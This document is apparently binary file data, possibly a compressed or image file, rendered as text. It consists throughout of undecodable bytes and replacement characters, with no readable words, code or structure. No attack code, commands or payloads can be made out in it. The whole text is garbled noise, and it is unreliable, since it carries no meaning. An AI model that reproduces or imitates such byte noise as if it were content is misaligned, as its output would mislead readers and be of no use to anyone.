��dj���D�.���r�Ѡ?B�p�����9��Pt'�6X@,<�C0	�m�{�����S�LQ��tVԇ�(A�V�@@B찰�D�VM���c��APO �2� c�o�K@��Dĵ+�����?x���F=�Q �t��&��ڐ�Y@�]1h���4��+3�P���jr���m8	�P�%X�1���x�s�SeY�[d��!A�F3�Pv�! 	��L�@ �13��B8��K���%X	H� ��Q�lp�/ℛ������MA�p`�W�����x���b�,`�m�{ۍ��4h�`����Ю_8ґk`$c� �䉢��E����\t�\"��)@���D��B�d�B�UR@l���%��g�e�#�_fAW������d>���hp(�AqaD��& �mj�մA��׹�;+cU�94���xg��i�+��u�������mx���n(H�T� ���H��B2e��~!g<�M�c����	����i`�@��FT!��f��W��
N��	,
��סH�-�6"I	��� �=�cNg��G�gg��f5IP�	�A�����pU M� >�\	\`>� 1�JYm�xz�+c���yRi�R �M���֪)q��A~��C<�o1la	�.º��� �pM�*x�'��la�/2��.�Y�#�-��`,d�(�;ء�CW��h@�8 	J��N�-��(o�D��;�&,�4��S7�U'����4���t��/x�J^gP�
}�%b!�,XA
�z����/�?P@�`�@� rhd#���2��{V�2 �FxЏu0n�莺� *�GR	Zq8Ҕ^�A�X��7����x'��)|*��8�+��-p3'�('�QX5�0�ڈ4J!A���]K�%�4��@V���]�W�A��	U(L�����`�2Lb4�0d�������;����x��xw���w(���)�`9�N��K� ��
�x  �0fj����6� Tj
�݆��e�B�pAwL��v���,����U\�$��������^8
�$8��$��|��Z2�����0�Ơ��!��y�3��8�a
(����Iz�}��*���Њ�D���Ak�1@X�BK�B�ɭ�d"L��0!<�㐙YM3[�WylPM,���	���M���M����(Q�� �fآ�̶y��ۋf@a9��	�@��l��S����
3��/x���<���[�U�L�-ɒ�}��t0��8;�j
rh�� ���Y�c��I;��`
߶�x/�cD0c��xIc�9g�6%`T�;��k؀6���D�r�9�_���
��
��lW���s�0O�xI�2�[HY`V` � �U��{�gu�`1 
0
Rr�g� #v7����@ p��aOa�}�pG�lU�:�pF�#^�A���r(  � �� wjG�!� ��Qk���� v�#8� ��&z�^�As�l�� ��^	�bf{d{R��fG� �'r��u�PS7|�W /�
 ɷ���8���x&-�G01�a`�j�GGp�P� ����p�|HW�@~�p
���b"ji�H	 �p�L����C@�= �Ѐ�$�"�S�4v�	�T�q��C_@4�  /Pu6u��{�xn1�
pB�y&9���� (@	�d1oԊDȊpD�@	�Z��n�A#tS�`~���� 0�Fi�(�0��#T�#+��y
�r�z���9�ui�`!`��m��0� ����|�HgR���Q��Ȑed2i��ii�m�/� �Ɋ�eV��l��
W�g #�J�I��6n�b�8
�@P�o`S"&B�2� ݡ<�ڒgY�]O�O�l��
��0�Á�a_��3/�1�0�p�0���؏)��Z�g��� ��řk��ޠ�˩��霪�P�l97^˂��p�&"�� b�!!7�A�xf`@�����p\Z9dQ�� 3���/9�  	�`_�� ���
���>Pd����Q�!�U~���� a� ��������( `n���p =�+���/�,*�N1M�vy�lWv�7��� �� � #���B��(��;��4��p� �܇�]Ӏ�����i�x���K��~��hr Np;�vG���Q�fl6pơ��ơX)���XS7�$��0�3��M�����$q=�� ����ee<���EP we�^ (ҚuS艒%� `݅EX���` `��t#��p`����"/p�
ꐑ�1�I=1��p �p���ǡ�Z�����  ����0��-������
�暨T�p� z�ƣ�jV8�W���)�wJA��d��`~@� �@1@l�����uH 	G���/E� `T�XL"/e�.�@	4@ �R�i��J(�0a�z0k�{��4;��Jn/` �*(������>+��0+� a �pz�g��g��jP� O�#�YoJ]� f��� ?�Pk�e ��1)�%��h� �Y��
u6�����CYj�b���0 0e��Z��x��ˡV0Np��)�,
�.�+Z>�����Qz�`z7G���G�i^�}�p�I^�͓�pU�8Gs��
�=�hr= 0V� I��$�P�A�@
`I���C|A{�5((f_�gp����[�+�3�{�P��Z�9��پ�y�u��0�U�Ufs�A����u� ���#���U�"�~Pj� 	�@p����ր�%ѡ
��&��/� �o[��"/���p��i��(|�������fp��{9|����0�y��� 3�D��m���y�n	��S`>������V��ksW�V�6�=��կ���	#��pp�^Z��,�De���3̀FIP � I��ppѠc	����a��=���~U��@\��<�p9 ���ƙ��y�ey�� � ���z%5��ŕA�0~2R�aU�#*�O¨���
T|����� ��&n���I�ˁ/� ��0� k0����y�r�����V 	�P���:\Ͻw�|�/���3F���ʍ:��dP��Ze���hź��ͼ@ ��{2�3Q�w��W.�X����	`��5���� z�D"T�E 	N� �7��$s�� #��ի< �
�<�D]`5p�`=�Ϟ��>��T�����`�` HE���M��tp��e���%԰$0g5����uw�����7z+8���	۴���/R�S`�P���@��!(L*f���<S{�Q��� `���ϟ�����=۞�իM	�`�g��f�۟�x�`��/�;I�"Ir��{M�/y����:�Dk�А u1Ѐ�!8g��0��D�xN��S���g��o��x`άi�{�M�#�ER���]���TM�Z���@Ռ;;�߿�u�-�7��@X��L��28M�$p�`22Ƅbo�\k�
�}��.Ԑ$��!ڵ&(� b�P��nP�p	Ӌ�ѳ��*"��	 � 6P�=���������ǀɏh�U�H�c�|�B���P%�EXUX@~�=�
a�ڇ���@g ������6�g��خ1J��g@�P��� @ "�a�x��L.$r�0Y��^��`�	N�V���]�pT� ���f>ve��c�>@	P���_ �P�H�2��3!=v�&�0j��Ka%��$�0ݠ��q98�V�PV�g��m��I`F���|D]h�{ G����W�V�峍�V���R��6��ool�D``� `smٌ����P�Ckd׷"�wx��!޼�y���e �Sz�;�N�Ӕ��%Y0B��ZG�KNvx!H�@ݐ	͐54��� o�^^� ���� K0?3��`/��m ���Uwu�Ng�] 7�^w�����M;�0��!�Pu����� O����A ��R� |�X ^� g@*�Z���P���# �XPTO�S?��_��>�P�Ր)��e?����v!c����@w�g}F|���� mz�>�|���H�R���-�n��k`��Zt9�9����
/�G�o	'p�{����A�> ��zX@�`��?��o@�^� z �G,D��P�B�>�Q�D�-^ĘQ#Bo=~�m�H�%M�D�R%�5<0<����_1j��y�&N�<k�Y0E,"@ʃ �+�>��t)R�H���&��^����M91^�P�#B��(��qr�Kαd�X������Z)[��'� +0%���,\ƌ�G�̝-�1O�D�F�Z�j�!]{d[�lکe��Ή�z��YS�p�6�B��A�	l�IUZ��t�%� �֮/��	��1���~�[�4ʼ�%���Y�8�) `��aQP����v���z��3<�+h#� �
0C7���81D#� "��gV*�.�n���d�)j��X"菩7��:���x`�l�O�&xA\�Ñ"xß( d��K����O"�NH���H����M�%,�̂2���˰a��MCE�"]K�QG��B�X@�fh�),a�	�
b(����*�L*�Gg;JM��A+(i WX� �� dphXˤ`��s�x�
X�o��pےHSHW��X���`�c��,"��O>=æ�@2�"����7�I^{�e�:"����K�X�� 鱗��%� i +ؒ���U����N���i�
 ��U8H��+ @��Y Wf_h�+�1� ��Z+)>�b�\Hg�(٣�=;�Ŭ�+��r*�g��N�^�����%�����/m��$s��(�7�3�맶�.��d9bce=^vg������5�8 @�I'�롁#V�9���T��,Nj�n�� �C(+���J���!�67�u�Ps�ggH�h�]v�K C/.-�0o>��{�8a�z<<w���N� J f��=~��ͺ!�0�bY#eX��_"��� ����2��$�&a3(� �Kg]Pg�0u�F��ɢ~��`A
�eOx�* �O�̓�+�~����	6H
U�W���"��!���U(�K^��r� ;��Rp�1X�x�z�����s,�^�'K�v� ; ��9muHK��"T�\�9PD�$ؑ4��P���Ѐ��E��x�'����/�fQ�H!gT��+�*)Z�2$�@� e� JR��ĉ��:,0@ZfGe5`x�"�Q�M�̈b�s0<+\X���:�i�CX]�Ԁ�, u�e2�Fe6�:(�p+ �{ Ნ����1�r��<��r[�tfDP��|"/�E��C����s Fp�""��5i @��39�*�Ig�&`��(�^���WW�c�� ֡_BE��5�d�'=�,�� '4`��6�Ƚ>�0d�!Ip�Ρ"�L���T��Ȏу1*�
0�ElF�GD�W"��3@P�TɧOb�7eG#�C$@:����(Ҁ��-� 2� 'ĺW����5�y�� WX�.��7��Mz&/a=ȀF� �@��*U"� /D��Z��^�+(�C�D��!Xu��@ +\��H��e�7�D���0�����r�C(�t���etu� @����ֺ��u��Xp� hЃ��<�����Y$��X�r;�v���%�`�^�c�`�8 z,��T���� �<�ZQSX�[���90�-�t��I�� fr��4^��6x *�3a;�5��q�a�b�/D0 �`M��4��mlz{���@��s��#�7����1���{J#p���(�?�E	�"'�Xk\YvٰB��	����C�4�"���@�@]�y�2Ft�[ah�+�Ȁ�Mo���L*� vP�E��[�f'� 	<���р�nf�3xð*h@����Y� �LjYL=�|�{@FD�[]z�zֳ���gx��8ջ�bEw{���.[�I�|���_p��mf��n $�q�@L���4��O�	`� �[j��`	k"��l7��і�� ^Xa7څ<(+�p�;d`��%��\�X�r�h�� Uܗ����_~ݼF@l���7sL���(�� <@ bK^M#Y�Â�z��t�7E�������`
�]j��*��<x�(��njR ����3�r�	:?D� �����vv���?[`���_�=���<ь�-Ay �����Ρ�3��Lo�3�0�p	x�?U��J����y�ԯ'�aQ�p��A @��(X�P,sP���'00�ˀ5�Y�'B�(C��j  G��������"�w��-��;���cd��#8Dq������ŵ ! ��;�C)�C4,)��Ȁx�w�V�<���(�����h�����`=�s��{"8�* p� �  �$�� p � ���Sx�X�(��X��O�S��y�2��
Ѐ ��� ps� �) <x!i��ĸ��{:" �:xC8�9��8A"����8?Ը��0����:�BL.��;��{(���9�1H�+�"�Q8��k�@��D�h>P�@8�	�`C��ӈ'��롂A�R u0�x�� H��)X�%p�#�aF' F'�E=�E\,e 4 �"x��+�4DB�H?����w2�j��� p��"H�03<T);H3���sp���'� p r�0 J Ȁ��H�lFuX�4 4�8�i\���=��Ƥ�-8�lX� �B��S��+�Ŀ��I<I��
p��ʴ���EΈIP��0H�������F}�� 4(�[���L�y@�{0	91����J+p/+���\�d)v�Qp=PF��F!�CX0�l<������ ��=��A�� �Z+�2شjX�S 4���>���7��*`�\�E]��#P�1ȟy�c�nb*l�\�g�aP�h 4��K�F�ّ�C���#�������� ΐ���;,�JP�G\I�J�kN�r� '�<��I�l�����8/h;�+�)�>N��G����p 4P�!��	���,��	��M��A�
��=��Jh��f��y��#P���MŰ�+����'�;(�#X�j[� �T�a x�J(��/�@Q��C�ӽ݋��L=8���y0��@	Y�HXPr���'U������֌��7�����Y�h�i��п�$N��8vY��<��tӄ*N� =� >��si�=X����{�
�x�� ��]��#��6h�����%�9 H�c��Pl���T��T�:�k UPL+/XP� ]p�#`���S )����h3�
� �K��������/�sq2�  ;���"V��ç�"� P �|�q�{�/�p�����_���z)�X�q�s5�e��p%�6���e ��M<<��و��'0�=�=���&��&`X�Έ-D�j<p ���tz�o��d�K�_�<�S���� /X���T�⃅78  Hx JpTl�I�Ń��c��
8P��ԣ=ZQݹ�UK�k��IW�Y���2��1pH�YB���[]� ��8��G�T���s�!�؆@�w؋5P̪8
V�=|�T HXJG��
03��)��Yh�����@zr����v�'\�j׫ͅW�e@ ~ŀ<�͋����й���C�&�]����?��ة��Xe� ����M&)ز�����S���?�:Α��(Z�i����{������&�LU���=��HڢeZ��IQm��C���_ h�Y� $��@0��p M ��0��H��J,��h@���[h�������L:�{�5�M���R@h��R�)��ޘ4��#o*��b,Ѳ\��� ����!��!@��U��ЄP���K��m�Eh�=�L8�&Ά}X�N��b�r� ��V� �E�4n3v���Ȁ ��ɓi���	��	 �A�����U v�%,����2�c]kPG�^�4��h�QMZ�,Z������OE�e	8M{�� )Up�)� �����cE� []��2 9h�s`�)@���@��lP<xV�e��x����*(]ԃ�m�W¬$	���M�n�1�j��U�
8�m�kHd�d�y0�v����;�?|#�8Ȁ8`X��b.���%�!�6HH2�e�6R�^�F#��@���!���� 
&!ЁȂ�D$p�TxT =0  �`0�u��0�l b���^� p�jpP�!�c��d�"ZN�rf*�EZ���O��S�\g'�EO(���Ci����xDd�	& �Y��5�vH+� ��5������������ ' �T�K%a�N\������fI���IVPm�p���l,��0� d�v�%�l����+0e� � ���>�,�b��bg��0p��Pk�� �Vc�f�ۈ 8�-��6٥i�=�W���T�ƬR�nȀrh�e@�GP4���� l��0#s(�h�oЀgxX�_����qu�K�ɩ.��=Щn>f��~PV> �����{�� ��e���ڽ����*<���@��\�g� ��tQ�q-lP�IĶ�n����9���R<�8��8�e��1�LPr��!u�{��ȶ @� &Hm0�g�PE�> 5��z8�����ٖ��=�ٽ�ܖ 4�P��6n
"�4�s
�!�q� Ҩ��c^�"��/�8)� �ܖ� � ��S��Ƭ���K u�GhA��a@ 0�p�[�=S=���ϴY�I�l5�vѫĆ1xO�fY�F�)�]�[��l@��র��V��Bf�*�P�z�*��E��y�\T���IV7V,�(�׵r�[�
 ���a��)O�ww��?������ �Y0���x�fb�1C�g��x��������)@�X��=��<Gc���H� � !&�1����s+jP���/�A��� S�l!h�h��;�H���l�$PR,H�=Ё�-���KЄQ�RP�Ugu���� l��|_ό<�N�<��4Q�R�E��p��������
�Q @d ;G�@�9 �5��4kb� � Fe�om�2�<e�\�f�C�n��_���_H�e�g@����&��B!�,ɗ�i��K���l�A��Ǝ��&�؀��x��]	p����l�%`B��s�^�ϝ�! =Ѕq�) �(�<�(�� /����%���ؤ ��H�J��@���DH��XFx�"xD��/�)M��p����z4h`�±k�,��)s&�2m��`Ë_
<@#c���"M�t)S��� �<T(�!@S�%"(10�#,����u-ۥ%bE �c������3е1{��cp����8�bq �^Z`eA��ç�M�.�����<D�8��K$+I�d���Ob���	�K��P�XlѢ�P����dz�ӭ[�.AB��?~l����� �ڢO�~=����Ï/>��-��ϯ�E��������U2d�BL�Q�0ؠ�`l'�����p��D��SmEP��!�����h%�k��P
�`�pGh�NC�a,ЀeT��K4Y��L`Y�=S�NC�c $�P",jT*��� F�Kd�����FZl�0�<0�zYp��5Z�a��*�,b��0�9�  �hrJ*p�	#D�@$�Ya��AT��+	R�JB%TH�)QO�Y�#�`�V�@�Z&J���1��P׭��a�v���=�����ۮ�����~�����⛯�G]D�h`q��18�v�p��I:@`�?Q���T�����r�"�JE0#$�0��)� ���`@�S��Bd6S�4��0aie�>K �;ـ�2cb@ԟ ��f�kx�M�ɖ�%Dф)Pk��MG@�<�A9���J�Ŵ �=�(��T�dV�0�3�Ds� ��R��5���^L��U�C��h�V�$l�B %~�T�-��1��	|��wށ��!�"�坷�����{�ҫ��o{\D� UQ�v.�|���`���;lNm�R�V�E�Q̱��?�"R���)0��	mĲ�SD3�.e@4�U"_a�:w@gC�R�V%/ P怄�@���G9s��Ts�5̩sL��ip� %�D�Z%\���MX��P�Y �oc�����
���BƠ�)8�>��)��A/h*"R ��r�qLcR,�Tŧ4�-���e@�K]�V�-� *x�����7@��W�h�;��Q9��p��9oa?P^ ��,����?8����{R$%)�ddN`	�`,� H��� �!�o#5�B�І�0� �%�*��X�?@�*��@`rs ��T(X���<�ZW�d/��4��q�&��Ch�&�t��p4�a"�(Z�
w+�(�7*"«"��%������RE)z/��Ӡ��'0�	�	�Є	����w�P�0�vx�(G;��9�ǣ"��T�4B*�ІY�`�	��� �F"�8��i�)�}�cK���I���(��D.�
'T�5��@�Z�o�z� X��Y@����� �i�䁍.G� 0�)jZG�i�Gvb��a�8��	N.Cp^(��g�d�T@'D�s8���F<���;l.
*�&��
4���b���2�"�A�5шR';)��B���v �Op�k\v�&P��4����;�lBnpg0�	��z�wڌ�����Pi���� F���.;/��g��P�X!�PC�*��K�B9h�O��V�ql�.ǉ~A����r8@��v6'/t!"��U��L�Q+��
�0����K�� vx�hZ�h���
�y:��JR�N1� �P�l\@���n{�ܖq:C0�� &&��b9��n~���/��@4��6�+�3;<ۙ��p� @`8�Xz��S*fL�z6苈�e5"����q�\0��u�~��!FC��t�����4�A(h���qS�i}�B ��@�l�XO���Pb9C�t)%8���G`X��go<�=W�S�Xj�
�+�,|O	� 0@`2u�m�nS �@���s��>\�O�����:�)�e�pY'C��p�rp�~0uNٳl+";�|v,�@ք}����1�J
[ރZ�q~;�<$.P	��?=�����:��v��SH=���Ȁ��'Y�A�p��~!����9iU��b`�Y�V <Z�'��D-���i?%��4��<��M���ێ�	L9
h�����u���z��" H�`��7w�����:�Y����2X�si	s���g�c}�I�j"��/s�."V������PF�r< F1}bA˭!e�^
1/H��'.� ���W��E?��c���gI'�rF�@�SQ%����1�y=�����:���������DN@۵��m;�ٞ�\ �{�?�����HE�<Z���t� �uH�=t�H��y�{@N����|�PeR	�
�],�A( %��T�����5σV3����G��^#�\W���-Z��W<8��\�l@�����9_b��4���`"Ę$A$���m ��$��@1���Pэ�� ܁����ʟ���mM�l�`n���a�Q�E `��AWJ��u "���v���h������e�	|�����1�� KAn��r�_z�ȍ�A#�[l���E؜~E	h�2<����$�16�ѕSЍ�P�p ��
	�S�I[>�&�b{\ {t�p�,C��4Y�a��;��t`�\@T��c���=��Ԃ���`�����5A��#���'����Qn�	�� ���#t�܃D]�K�*B�w`�5L���L��̜��Z[��2M��b%� ��*��8H������YaA|�L��`RDT	��k=�Xj�V>��l�(�(�cY�K>�eZڋ�<FM@�%bu��vH�	\�<��Ă#yT&m`F��	$��G,<�(,�{y��ԛ��d��dn�j����W�A7�E	U�[l�Ԥ{ �,Ȁ2T������I�2���8����	X]`r�uLx@(�,	d��ڥ�V�aW�#��c��ZR���eubg�<���AJ��<Yu$L�$BC�D�$�Y�Ak`P��3Ȋ����IW��`�.�4�K�G�1�o��h���l�,�p$L@��$�!P��� ��R~`*�%�A��8@@ �#`%s*���cA4�%�f�
�u�莮$�@N�;�ַ��8��,@��Ȁ{���I�@�ͧ�Aڤ�H��~�xL���B�mT�ʧ<��"�&�>f�@����1LA'��W@$Pi�@)P�O�1��D� x�(�',B
$�s2���_���(�bj�h�r*,>E)� ,^W֟����0 ,�V�a����e�?�����D�~"�"�Ѷ� @�<�ڂ�K���4��g�I+�#��  @�
0�S�AD���X�~����X6<@�a��
����k:�@�Dy� Yvj��Ŧ�k�&��`�����tԖ�v%x�Bn��!i
d��\��Ć+�M@��Q��'��VTE%b]>H ���Y�Bi�T��B.@9��^H��)�)O�����B
|�ǟZ�W���� x�0j�<'վk:R����t� �J����Z�k����0ً��r���>�6��Td	���qN{���� �����%���d����<�ܽQ+�����܀��H�Nt�� ]���  ���Aa�ҎO����рX�/<@"�l֪]����.�4D�2TAy8)ْ��o��i���d*�B�����câ�9|����ޙ���,�E�����A�D�x��v[L��b��Pb�� �(4�U�ͥ~���f�!  @)�np&�]�)���	�*Ԁ9 '�-����Z0O��X�t��
��h�� w��V>T���mYG
��P�� �����F�E@`B�,A���@/@�1X=�K؁�)%8 �X@�on���>HD�A4�r�@$����%�a�� �@PB"�@�J�ޮ�:Ү��@" y���m�1v���T�!'�U�֦c
��A&$�@ ��ER���?�f$,BF|���!)x���d �ߋo 0���R�z'��NJeq&A7`B���m#�1���������l�q�$�Ӯ�@��9tp�qY�q5�eO]�,B���7��7�p��c
� �l�$s���Qf$�Zy���b�����<�`��D�"�P�܃��\zK�B������@���1i�e�>��@58A�13/s��1I�J�<��as�^�K�#�U��~%DY���[-���#DC@H��e���E��ARa@'���D��:�*�����P%��,�dVTU����:D�'|�{b���2w����!����I�u_g-J!�� Hs��t���aۣ�� ��r&�NG�s>p o4i��jl�����@�#�����(�b����B��Hu84iH���@Ҽ�E�$���e'G���(��^���<�tS�6�✳+*6�&�v�!���$�ñI'3K@BNp�'drP2v��%��<���@4�AC��(��,�t��ս�BR$t�@X@(w�6	����%���K\*5װAɂ����IO�t�t�u�ז<�2\Bp�{��u���_ӼAc߀u�7z+s�[^ fc�%�;�H���WTA�m@ioS;&lU#�`B+A�p�)���<8j�v�6DC)�	DB/�w�bj��� �HC7t�����^ӊ\ �%���>�x�������I�2�8�Sp��#�@��h�hxr`|�C*��CCl�r�-x��朕�4�?T�` dJ}��6i���V�S��9��x%O%X����y�;;t7�20�&���[�� L,By�4�S7I�	��@��e��>I)�r�&,�L����:�:�m��[�������HGn?��Ǘ��Z��FW�;�#�+�%�����y��@)\ �)q��!��<��BTp�
,�r�7:_?7D��#LA4d|��j:Pa	dA
��˄u�{ڂ�`M�k_*�0�r�ZCm����Z���{�y%����,��Ė^{��S��!4�? `r�����-�}��}��a �g4<�4ڦ���y`3z_>	D�L �qN�"����Qr�u��	���\��|#�@ 	H���gڮ6�� $�'��o_�s��@�l<�=���7�8 <�V�����3?-$ �,��c[��{�!����;A �<Z :���`Ğ�?��8A�7��K %��^	��C$���*@L�d�@	pl8�C�I�D�@�bE��eԸ�cG�A�9�dI�!'^� �N�S0ڰ��L�Tj�9�&M�E64��H"�T��iS�O�F�:�)-�W�f�E�kW�_���1��4�#aC�	@wƽ�H�$�p�`����`�<��_������ =�M�@P`�e��	��"������� #��E?~4�\���	7�P����,�	�8L�,a߿M���oЇ=��!�3gs�:oBʃ��7 ׾�{w�Z�_�>�|y�KxcΓ�n'ȝ;n�""9	@dA	��:O@�r��X�H";(q`<�x��	+�l��
 �`!��'0t/5
[k�𸀒*����$@����(�@Ila
x��9���I'"��`*nX"�m�R�)�
/<*��Rˍ"��
H���>�Ȕ/�:��!+�&�ˢ���ӣ<*,"��%�a�	W+Q�
 a��" �~�1�6��S"�!��4���#��A� ���E�3�W_��1��D�UW�o�_�+� �k����)�"��ɭE|8��E���/Y�ݲ"�v��H�  0�S@K�@5!桄\���?"�8b�XԵ��ÁXd�l�2�-qD,B�Üx`��#c�5ɚ�`�b�ۃA��^���?*��q����&�Lv��l*��:����,��"�P�Q\:�� �,l��"�%�2u7�#� �S����J�H���kM�nغ�D���ƒT�YdU9ArH�-�	6P՟5�<h�K�p`���6D��.2s�IH!�X� �
Y�p�6,� �8�"�9����ײ&R�`
4d)�`�`A��8!P��zk<YS3"����m\#�oP����V�&��'b����u%+��ϒ������U�扝s6��8��,H����'�Nk3����@}j��(Ԅ"4�X�ߜ2��X�Һ!�J�P$��n��<	�����<�`��`�f�@,��H���O<:��x"�	<T8�\z�%F..k���+�1��!p�#��!���a�ɸ%l�Y�"��.�)�?H�	��E57x�80,Q�/W$O����+����C�Ѥ	:�A4��GIr��V��% !�[��*�9������kaR;t]$ w	���)#�R���v�@3�"��%l ��K	b���!^�E�,bEV�Ft��Gp0��� '�Td�~�0��%��4�ٕJn%��|Jz��%� j���7S��5�����Jw
�~�"��EFL�[]N�'� ;�$I,������C���U�B�Y������DvI�T$M& ���Z�O��N�5$Qg�D.�HG��|� i��Q�"/- x*����>8A�q	��D^�B��(�� �D)p�`�X��"X̌T:��`�X"m�M�4�hP�D��W�rD���+�� �":���ꠇ(�	VE�e����a2&V��[� HC�,���8APp9��j	�֦�zUԂ�TO�����(�.�M�Mi��r��(�\�O+�ݕ�5�8%	�åZ��p�"@�,<�T⽑�6� �B�MX��J��e�8���	��X
�"��G��X@���R�!:�x *\���D�(�Ee��e�4�'�B��9I�,� �D@bHB�D�⩸2 #A,dp�������ADD$�C78p���T ��C"V�>FS�\��N��E��	�I�WəH�=;��_�y�.�$�С4��Ɲ�1t8��S䟡�J�� ��=�6�.� ���� X��Kc_��|J0!�"�eB	@�e�@8q����w�1	2����~&vs�k����Tp V˂*�b�c�$���w���*���KA
���)k;#� ʱ`��>7@C9ޅ�axۅ�v�aF� s4�3�ل p \��hl���$x ր
h�W
ux@��PZ�xw�$٪�t����(7q���`��/���(uY�<ʁY,D�@�.ypHU�8p��#^8���zE�����|���B�h\�?����>
�-\	���G��L<�Ҕ�r%����Dn�!���xY����!UӯiU
���/x  �#�z��8��J���z�M���:p�ƽ�1xS$R0-�Q��.S��)�0J�u�n�C �#� �$��x8�6��n��{��NG\�#�1 DݛT�󮻉^�l1׾�N��`�TT��P�y�n@
���?��
��䏭�.�����Ab�@@�Ţ�J�@t�-j&>������
�$.l8� x����fh�l��hJ�2���{Fpp*�E��	 ��I���DyTBE� U��~����b&�� ����4����&`��`����j� ;v��pNH
� �Ax�����e� ��M&��pK4)( pl�6� 
2`e`�/p$��P�N���@�����n@`�@�sJ`�=���� �e��� ��� x �@�J��`άK�|@"i��}qJr��@U2�H��l�2��Xk �#=��T1	���A4���� ���gG��H@�H����0�Q)��� ��a�n��c���������1N�q D^��8 �(���-x�Ơ�� 7� ;b%�1�n@ f">~@: ��vjC%�>T��*�T0$�L!��B��Oq�zl��a��k�F
2)ɣ�J`	 f�1�֋H~���?"a�?����N@�.��w�,(t@֎��@&�˘� `R���?��#��@Cdqb�,�����`	zq/�d)s;�&@�&��H`��R 	��"�0)D,͠��<��.bE2�]�2`$�DI��_�!���h�19��*��0��d�ap*q���ySJ�9	8�4`��z��׬.�S $�����JK ��`˂BT�� ���NB�RHa� �SJ:�b�� �8 `�0��39�ʁEl�?�2%�C�ܬ	��*���^�#�)���
K`b!V"`�J F��b��	`dA`�E�Rd̢@�d�L�(a�
4 ���`FIH`��` �f߸�"����EsTVG�vT"te�J 4d�('p�Mo����� 
 A�*t�(�N�#; F!�*S;?T�oR >��l`�&=$F>�4Ie>��tF�Be��FG�cF8�m�3��@�a � ��@�`�H@��b�0' \�J�pV�vt�d"x57t�W#U"t�cv�S�1�v Q�
�N�4(c�8ap` T���<�3\����� (�'��8�|�(*��ބ�CG ���3 H��	��8 `�J�T@:�0�`���(��  ңh`dFhT\L��5��.`U�(
E�f�-�B�a	ހ��X{�dtTL��X)U
*�	4�|�(v �v`%�h)�bIh@e�O7$��<� ���������4(�5��Fa �%K�8�5m��j�aw��2�(x@�% �	�;��C.l0�_9` "0 7`q-b ���!r� (�`2��	�@J��4� ��%R�&�zEi�C�?T�a�z��h5��E8�X�m7�%j/� 
��\�`�`
�7 @�Ws ��z�W���a��sKAbA0@
8'Y�34��sd�R ��Q׮[�0�iր@�4�m))Ox,j�8���8�Ʀ�����$<O84F� �<�7q��@b9�"$>�R &��Xj��[x���� �A� |@.�ǒb"�	q(/ ��)�#��xNC'� ��d2G�abA�$��� 2x`G� 7 �	 ����=Z�6�ʍ�@X�6��&������@w H� U^b�^�D�v@=��fN��ӑm�[��Ho�}cm1Y)b�S*a
.����U-0@,Ma���C�{$" h�8��`q�h����>V8�U�	l� �`ʠ:��� �5l�H� x�����Ǡ{Ɂ�=�0�t�eG�t��j��� >�YzNIP䭺��T�&s�C��j0�@�F�:qA�`�C���`^X���������#�%��� p ������(��Bx 0�j.,B��� �0�6��Z�vi:��zkFr��B�}�$�%y�`^�!�`��"�ӄ#h�/�@f��A� _�	���y���,�:��S�DL$5P�	�	�Y�Uc��x�IX����`	Ja �k�����F̹��r� �p���xr�Ҁ�f夓������8q�a�zl��L���١�9a\�\;����纶�ڮ�X��y�a �@�� N��~#��1d!F�|`
ꀺD�0tAI�V�`�@"z:����;$f�� rm��dIt�n9g�h,x�/h�� ��p�	��a&Tؚ�y: ��ZP������� �j����M���N���@��`o
�	<D���Fʢ�Oku4*�p�&`$�:D�"{@VTax`���<X�� "�
T{�Y۵�٘!��!�Z����Y� ��!<�q�-dy��  { �;j����5%��"�J!�$�8��Q�`
���{dxhϩ�|w�
���@x(�ݼ,��,����`yq�{N[�Y��������� T��%|�K}�%��g{�%�������(�<��YL�d�"�D��� ��~�� n��f�� 0������y`���
�]���z���\�Ͻ�!���\�%���㺮K]5D� ��J�J��r��,&B�C8R��������k��Mc% @NY���+�;�5�CR��1o<k@���
F.�+�<b\��� .��kQ�����Z����%�Q�煾���᝙���e�ʠ @�K��'�lK@#|)J����.�ѰK�D�9ǅ\�d��� ���=,��X���]��}ݡ�������ʇ��h B� ��e� �>y=�=��@"����Z�'l⧒[9 �9~*6���;�C2` �Un7NIuZ���sT#���#@
� ��y�a� $�	�����C���Y5Z=�������}����!ܙ������ x� �@Ѐ
.쒅�Tce��: E(a�ր�ym��S�����a�  �,�B0�@�^�@Ȱႇ!��H�������h�ǡ�?�Hy���	''�L���&*�lH��	6���_���	J��ѣC	D �t��X^&�cC�T���J�+W�`�jK��o"��Eʶ�۷p�ʝK��ݻx���˷�_ZyL����s#�w���5k�d�L��e˨����ߚ$%�Fp�����K� ���u���E���e$������&C�l��$L�-��ti�x��Ѝ��{���/BB�Q��
 qa����+��,H��pB�<��2_XV �k0s���A,#��)�PC=d�F$QE鶑��vHI�=��r�-�RK)��6���b���R�ÁuD��W[�u֐c��dG�!�,��'�TVie]e�ו\v��v�!��Ymuٚ��HG�X565z=	�Shl�0�k��6�e��#��t�������)�*�TD��e�����)�6X�L�	(U�A��V��ɘ��(�	��횧�m�AD<����9��D<�B	UK!�J�jd�m�4��ͭ�\�(IzL45a�9K\@�R�Gi9F@�5pD�D)p�O�& �,U��G,��Zj9��g�X�o��G"��&V_FrVE������>5�'��KR|�D�<�G
^|�[u��6����s�&���M�K�pI��n- +��1
u�Q����ʔ?"`1�-� Dh��H�Z�-r��([p<!�~m�bH�v��E����kn�M��RE���!��Ï��@�5�+�?RX�C�\���\d�O�p"S<���d����g���ă��O �a��k��<el�2'\Z$v�<�S�<���81�報:�I��(�H�)t�V
uL�W�"��JG��HִD��SP󫉕 G�� �@�ѹ�?�J��\Ɣ"�`|�*���hABj��u���p�a�(�-�e�6G+����.�a�rE��Ұ�Q0@?�^^���� �� 5l`i"Rm��`��+��ȥ����hL�``A Y���A��G2��1+ϋ�����X/X�Ý�A��D)Q A9��G� M(Ԣ�s��$�8A�ZtN���@��'{���pJ���n������(� ��A��U�N0��?qC��.���`țk�`�$$�opXa
��jnpB\khÉ܆�6�N&�s�tQ]�9�'AI	8�`�Fj����I4�T[	f ���Y<�V��(� �!��P���/��D��X����"=�d ��e����B
�/���'H|�
�	00`)�$��(�:�TZ�8JOv�R���Ҙӿ�z��D�Ɓ H(��	@h.A^�  #�xP�^�c���1�a a�TPp&� ��Z� t�&6Cb("�fEn" g\C5N��Ĥ~�� Y���u�D,��D8�#�;#I�` ��^��l��о���h|�E3ʃ��ѣ) ��=̉�Np-(�=Ӆ�H������`6I����J"J�=����I�R���5�9�����D���B�p�o�tY�].��կ���ꙘbӆEj SpF��8iEs�ؼ�C��Wnv��������D��\��ʤ���*��10T�{���칽�������@��II�
